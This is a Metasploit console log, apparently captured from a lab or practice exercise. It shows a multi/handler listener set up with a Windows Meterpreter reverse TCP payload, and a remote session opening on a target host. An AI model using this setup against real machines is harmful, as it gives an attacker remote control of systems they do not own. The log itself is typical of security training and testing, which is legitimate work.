 msf exploit(multi/handler) > options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.17.67.204 yes The listen address (an interface may be specified)
LPORT 7320 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.17.67.204:7320
[*] Sending stage (177734 bytes) to 10.201.59.2
[*] Meterpreter session 1 opened (10.17.67.204:7320 -> 10.201.59.2:49560) at 2025-09-14 16:19:55 +0700
meterpreter >